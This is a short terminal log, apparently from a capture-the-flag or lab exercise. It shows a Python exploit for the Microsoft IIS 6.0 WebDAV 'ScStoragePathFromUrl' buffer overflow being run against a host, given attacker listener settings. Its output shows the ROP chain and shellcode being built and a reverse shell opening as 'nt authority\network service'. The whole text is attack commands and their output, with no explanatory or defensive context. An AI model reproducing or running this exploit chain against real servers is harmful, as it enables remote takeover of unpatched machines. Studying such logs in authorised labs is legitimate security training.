 $python2 exploit.py --rhost 10.10.10.14 --lhost 10.10.14.34 --lport 4444
[>] Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow
[*] Python script exploit author: nullarmor
[*] Crafting the payload...
[*] Crafting the ROP chain table...
[*] Generating the shellcode...
[*] Shellcode generated with success, size: 1074 bytes
[*] Exploiting the IIS 6.0...
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.14 on port 1032
[*] Spawning the reverse shell...
[*] Switching to interactive mode
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
nt authority\network service
c:\windows\system32\inetsrv>$